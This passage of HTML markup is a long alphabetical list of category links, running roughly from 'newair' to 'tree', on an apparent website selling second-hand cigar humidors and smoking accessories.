	<li class="cat-item cat-item-2090"><a href="https://cigarhumidorsecondhand.com/category/newair/" >newair</a>
</li>
	<li class="cat-item cat-item-5848"><a href="https://cigarhumidorsecondhand.com/category/newman/" >newman</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://cigarhumidorsecondhand.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://cigarhumidorsecondhand.com/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://cigarhumidorsecondhand.com/category/nipon/" >nipon</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://cigarhumidorsecondhand.com/category/nippon/" >nippon</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://cigarhumidorsecondhand.com/category/nobili/" >nobili</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://cigarhumidorsecondhand.com/category/noritake/" >noritake</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://cigarhumidorsecondhand.com/category/noritakeowlcigar/" >noritakeowlcigar</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://cigarhumidorsecondhand.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-5975"><a href="https://cigarhumidorsecondhand.com/category/ocaso/" >ocaso</a>
</li>
	<li class="cat-item cat-item-6014"><a href="https://cigarhumidorsecondhand.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-5632"><a href="https://cigarhumidorsecondhand.com/category/oliva/" >oliva</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://cigarhumidorsecondhand.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://cigarhumidorsecondhand.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://cigarhumidorsecondhand.com/category/opus/" >opus</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://cigarhumidorsecondhand.com/category/orbeez/" >orbeez</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://cigarhumidorsecondhand.com/category/oriental/" >oriental</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://cigarhumidorsecondhand.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://cigarhumidorsecondhand.com/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-5782"><a href="https://cigarhumidorsecondhand.com/category/orvis/" >orvis</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://cigarhumidorsecondhand.com/category/oshkosh/" >oshkosh</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://cigarhumidorsecondhand.com/category/outback/" >outback</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://cigarhumidorsecondhand.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://cigarhumidorsecondhand.com/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://cigarhumidorsecondhand.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://cigarhumidorsecondhand.com/category/packwoods/" >packwoods</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://cigarhumidorsecondhand.com/category/padron/" >padron</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://cigarhumidorsecondhand.com/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://cigarhumidorsecondhand.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://cigarhumidorsecondhand.com/category/pairing/" >pairing</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://cigarhumidorsecondhand.com/category/pairpoint/" >pairpoint</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://cigarhumidorsecondhand.com/category/palina/" >palina</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://cigarhumidorsecondhand.com/category/palmer/" >palmer</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://cigarhumidorsecondhand.com/category/palmes/" >palmes</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://cigarhumidorsecondhand.com/category/palomino/" >palomino</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://cigarhumidorsecondhand.com/category/pantheon/" >pantheon</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://cigarhumidorsecondhand.com/category/parer/" >parer</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://cigarhumidorsecondhand.com/category/partagas/" >partagas</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://cigarhumidorsecondhand.com/category/patented/" >patented</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://cigarhumidorsecondhand.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://cigarhumidorsecondhand.com/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-6052"><a href="https://cigarhumidorsecondhand.com/category/pepin/" >pepin</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://cigarhumidorsecondhand.com/category/perdomo/" >perdomo</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://cigarhumidorsecondhand.com/category/perfecdraw/" >perfecdraw</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://cigarhumidorsecondhand.com/category/perfecrepair/" >perfecrepair</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://cigarhumidorsecondhand.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://cigarhumidorsecondhand.com/category/perignon/" >perignon</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://cigarhumidorsecondhand.com/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://cigarhumidorsecondhand.com/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://cigarhumidorsecondhand.com/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://cigarhumidorsecondhand.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-5488"><a href="https://cigarhumidorsecondhand.com/category/peterson/" >peterson</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://cigarhumidorsecondhand.com/category/pheasant/" >pheasant</a>
</li>
	<li class="cat-item cat-item-5206"><a href="https://cigarhumidorsecondhand.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://cigarhumidorsecondhand.com/category/piero/" >piero</a>
</li>
	<li class="cat-item cat-item-6114"><a href="https://cigarhumidorsecondhand.com/category/pilsner/" >pilsner</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://cigarhumidorsecondhand.com/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://cigarhumidorsecondhand.com/category/placencia/" >placencia</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://cigarhumidorsecondhand.com/category/plantador/" >plantador</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://cigarhumidorsecondhand.com/category/plasencia/" >plasencia</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://cigarhumidorsecondhand.com/category/please/" >please</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://cigarhumidorsecondhand.com/category/pleiades/" >pleiades</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://cigarhumidorsecondhand.com/category/plume/" >plume</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://cigarhumidorsecondhand.com/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://cigarhumidorsecondhand.com/category/polished/" >polished</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://cigarhumidorsecondhand.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://cigarhumidorsecondhand.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://cigarhumidorsecondhand.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-5834"><a href="https://cigarhumidorsecondhand.com/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://cigarhumidorsecondhand.com/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://cigarhumidorsecondhand.com/category/presentation/" >presentation</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://cigarhumidorsecondhand.com/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://cigarhumidorsecondhand.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://cigarhumidorsecondhand.com/category/prettyold/" >prettyold</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://cigarhumidorsecondhand.com/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://cigarhumidorsecondhand.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-5052"><a href="https://cigarhumidorsecondhand.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-5501"><a href="https://cigarhumidorsecondhand.com/category/prizmik/" >prizmik</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://cigarhumidorsecondhand.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://cigarhumidorsecondhand.com/category/prometheus/" >prometheus</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://cigarhumidorsecondhand.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-2689 current-cat"><a href="https://cigarhumidorsecondhand.com/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://cigarhumidorsecondhand.com/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://cigarhumidorsecondhand.com/category/punch/" >punch</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://cigarhumidorsecondhand.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://cigarhumidorsecondhand.com/category/quantas/" >quantas</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://cigarhumidorsecondhand.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://cigarhumidorsecondhand.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://cigarhumidorsecondhand.com/category/quote/" >quote</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://cigarhumidorsecondhand.com/category/raching/" >raching</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://cigarhumidorsecondhand.com/category/ragar/" >ragar</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://cigarhumidorsecondhand.com/category/railway/" >railway</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://cigarhumidorsecondhand.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://cigarhumidorsecondhand.com/category/rare1910s/" >rare1910s</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://cigarhumidorsecondhand.com/category/rare1916/" >rare1916</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://cigarhumidorsecondhand.com/category/rare1917/" >rare1917</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://cigarhumidorsecondhand.com/category/rare1919/" >rare1919</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://cigarhumidorsecondhand.com/category/rare1920/" >rare1920</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://cigarhumidorsecondhand.com/category/rare1920s/" >rare1920s</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://cigarhumidorsecondhand.com/category/rare1922/" >rare1922</a>
</li>
	<li class="cat-item cat-item-6071"><a href="https://cigarhumidorsecondhand.com/category/rareantique/" >rareantique</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://cigarhumidorsecondhand.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://cigarhumidorsecondhand.com/category/reagan/" >reagan</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://cigarhumidorsecondhand.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://cigarhumidorsecondhand.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://cigarhumidorsecondhand.com/category/recharge/" >recharge</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://cigarhumidorsecondhand.com/category/redwood/" >redwood</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://cigarhumidorsecondhand.com/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://cigarhumidorsecondhand.com/category/refill/" >refill</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://cigarhumidorsecondhand.com/category/refinished/" >refinished</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://cigarhumidorsecondhand.com/category/rehydrate/" >rehydrate</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://cigarhumidorsecondhand.com/category/renzo/" >renzo</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://cigarhumidorsecondhand.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://cigarhumidorsecondhand.com/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://cigarhumidorsecondhand.com/category/repurposing/" >repurposing</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://cigarhumidorsecondhand.com/category/rescue/" >rescue</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://cigarhumidorsecondhand.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://cigarhumidorsecondhand.com/category/retirement/" >retirement</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://cigarhumidorsecondhand.com/category/revere/" >revere</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://cigarhumidorsecondhand.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://cigarhumidorsecondhand.com/category/ricketts/" >ricketts</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://cigarhumidorsecondhand.com/category/ro-el/" >ro-el</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://cigarhumidorsecondhand.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://cigarhumidorsecondhand.com/category/robusto/" >robusto</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://cigarhumidorsecondhand.com/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-5591"><a href="https://cigarhumidorsecondhand.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://cigarhumidorsecondhand.com/category/roly/" >roly</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://cigarhumidorsecondhand.com/category/romeo/" >romeo</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://cigarhumidorsecondhand.com/category/roosevelt/" >roosevelt</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://cigarhumidorsecondhand.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://cigarhumidorsecondhand.com/category/roycroft/" >roycroft</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://cigarhumidorsecondhand.com/category/rumidor/" >rumidor</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://cigarhumidorsecondhand.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-5460"><a href="https://cigarhumidorsecondhand.com/category/saddleback/" >saddleback</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://cigarhumidorsecondhand.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://cigarhumidorsecondhand.com/category/salvatore/" >salvatore</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://cigarhumidorsecondhand.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://cigarhumidorsecondhand.com/category/sargent/" >sargent</a>
</li>
	<li class="cat-item cat-item-5825"><a href="https://cigarhumidorsecondhand.com/category/sarreguemines/" >sarreguemines</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://cigarhumidorsecondhand.com/category/satin/" >satin</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://cigarhumidorsecondhand.com/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://cigarhumidorsecondhand.com/category/savinelli/" >savinelli</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://cigarhumidorsecondhand.com/category/savoy/" >savoy</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://cigarhumidorsecondhand.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://cigarhumidorsecondhand.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://cigarhumidorsecondhand.com/category/scarce1909/" >scarce1909</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://cigarhumidorsecondhand.com/category/scare/" >scare</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://cigarhumidorsecondhand.com/category/schafer/" >schafer</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://cigarhumidorsecondhand.com/category/scheibe/" >scheibe</a>
</li>
	<li class="cat-item cat-item-5535"><a href="https://cigarhumidorsecondhand.com/category/schmecke/" >schmécké</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://cigarhumidorsecondhand.com/category/schrank/" >schrank</a>
</li>
	<li class="cat-item cat-item-5770"><a href="https://cigarhumidorsecondhand.com/category/scottish/" >scottish</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://cigarhumidorsecondhand.com/category/scouting/" >scouting</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://cigarhumidorsecondhand.com/category/seal/" >seal</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://cigarhumidorsecondhand.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://cigarhumidorsecondhand.com/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://cigarhumidorsecondhand.com/category/seated/" >seated</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://cigarhumidorsecondhand.com/category/seed/" >seed</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://cigarhumidorsecondhand.com/category/seeger/" >seeger</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://cigarhumidorsecondhand.com/category/sehr/" >sehr</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://cigarhumidorsecondhand.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://cigarhumidorsecondhand.com/category/seltener/" >seltener</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://cigarhumidorsecondhand.com/category/seltmann/" >seltmann</a>
</li>
	<li class="cat-item cat-item-5257"><a href="https://cigarhumidorsecondhand.com/category/semkont/" >semkont</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://cigarhumidorsecondhand.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://cigarhumidorsecondhand.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://cigarhumidorsecondhand.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://cigarhumidorsecondhand.com/category/sharpen/" >sharpen</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://cigarhumidorsecondhand.com/category/shelbourne/" >shelbourne</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://cigarhumidorsecondhand.com/category/sheman/" >sheman</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://cigarhumidorsecondhand.com/category/sherman/" >sherman</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://cigarhumidorsecondhand.com/category/shiina/" >shiina</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://cigarhumidorsecondhand.com/category/shiny/" >shiny</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://cigarhumidorsecondhand.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://cigarhumidorsecondhand.com/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://cigarhumidorsecondhand.com/category/siglo/" >siglo</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://cigarhumidorsecondhand.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://cigarhumidorsecondhand.com/category/sikarlan/" >sikarlan</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://cigarhumidorsecondhand.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://cigarhumidorsecondhand.com/category/silvercrest/" >silvercrest</a>
</li>
	<li class="cat-item cat-item-6111"><a href="https://cigarhumidorsecondhand.com/category/silverplate/" >silverplate</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://cigarhumidorsecondhand.com/category/simons/" >simon&#039;s</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://cigarhumidorsecondhand.com/category/simpson/" >simpson</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://cigarhumidorsecondhand.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://cigarhumidorsecondhand.com/category/sleek/" >sleek</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://cigarhumidorsecondhand.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://cigarhumidorsecondhand.com/category/smiling/" >smiling</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://cigarhumidorsecondhand.com/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://cigarhumidorsecondhand.com/category/smokers/" >smoker&#039;s</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://cigarhumidorsecondhand.com/category/smokerette/" >smokerette</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://cigarhumidorsecondhand.com/category/smoking/" >smoking</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://cigarhumidorsecondhand.com/category/smoksette/" >smoksette</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://cigarhumidorsecondhand.com/category/socal/" >socal</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://cigarhumidorsecondhand.com/category/solana/" >solana</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://cigarhumidorsecondhand.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://cigarhumidorsecondhand.com/category/solution/" >solution</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://cigarhumidorsecondhand.com/category/sopranos/" >sopranos</a>
</li>
	<li class="cat-item cat-item-5902"><a href="https://cigarhumidorsecondhand.com/category/sorpanos/" >sorpanos</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://cigarhumidorsecondhand.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://cigarhumidorsecondhand.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://cigarhumidorsecondhand.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://cigarhumidorsecondhand.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://cigarhumidorsecondhand.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-5889"><a href="https://cigarhumidorsecondhand.com/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://cigarhumidorsecondhand.com/category/stately/" >stately</a>
</li>
	<li class="cat-item cat-item-5986"><a href="https://cigarhumidorsecondhand.com/category/staved/" >staved</a>
</li>
	<li class="cat-item cat-item-5597"><a href="https://cigarhumidorsecondhand.com/category/stefano/" >stefano</a>
</li>
	<li class="cat-item cat-item-5876"><a href="https://cigarhumidorsecondhand.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://cigarhumidorsecondhand.com/category/stephan/" >stephan</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://cigarhumidorsecondhand.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://cigarhumidorsecondhand.com/category/sticks/" >sticks</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://cigarhumidorsecondhand.com/category/stolen/" >stolen</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://cigarhumidorsecondhand.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://cigarhumidorsecondhand.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://cigarhumidorsecondhand.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://cigarhumidorsecondhand.com/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://cigarhumidorsecondhand.com/category/stuff/" >stuff</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://cigarhumidorsecondhand.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://cigarhumidorsecondhand.com/category/styled/" >styled</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://cigarhumidorsecondhand.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://cigarhumidorsecondhand.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://cigarhumidorsecondhand.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://cigarhumidorsecondhand.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://cigarhumidorsecondhand.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-6098"><a href="https://cigarhumidorsecondhand.com/category/sure/" >sure</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://cigarhumidorsecondhand.com/category/sutherlin/" >sutherlin</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://cigarhumidorsecondhand.com/category/sweden/" >sweden</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://cigarhumidorsecondhand.com/category/swift/" >swift</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://cigarhumidorsecondhand.com/category/syncro/" >syncro</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://cigarhumidorsecondhand.com/category/tabacalera/" >tabacalera</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://cigarhumidorsecondhand.com/category/tabacco/" >tabacco</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://cigarhumidorsecondhand.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://cigarhumidorsecondhand.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://cigarhumidorsecondhand.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://cigarhumidorsecondhand.com/category/tatuaje/" >tatuaje</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://cigarhumidorsecondhand.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://cigarhumidorsecondhand.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://cigarhumidorsecondhand.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://cigarhumidorsecondhand.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://cigarhumidorsecondhand.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://cigarhumidorsecondhand.com/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://cigarhumidorsecondhand.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-5714"><a href="https://cigarhumidorsecondhand.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://cigarhumidorsecondhand.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://cigarhumidorsecondhand.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://cigarhumidorsecondhand.com/category/tight/" >tight</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://cigarhumidorsecondhand.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://cigarhumidorsecondhand.com/category/tisch/" >tisch</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://cigarhumidorsecondhand.com/category/tisfa/" >tisfa</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://cigarhumidorsecondhand.com/category/tobacco/" >tobacco</a>
</li>
	<li class="cat-item cat-item-5872"><a href="https://cigarhumidorsecondhand.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://cigarhumidorsecondhand.com/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://cigarhumidorsecondhand.com/category/told/" >told</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://cigarhumidorsecondhand.com/category/tomorrow/" >tomorrow</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://cigarhumidorsecondhand.com/category/tonino/" >tonino</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://cigarhumidorsecondhand.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-5439"><a href="https://cigarhumidorsecondhand.com/category/torano/" >torano</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://cigarhumidorsecondhand.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://cigarhumidorsecondhand.com/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://cigarhumidorsecondhand.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://cigarhumidorsecondhand.com/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://cigarhumidorsecondhand.com/category/traveling/" >traveling</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://cigarhumidorsecondhand.com/category/traviata/" >traviata</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://cigarhumidorsecondhand.com/category/tree/" >tree</a>
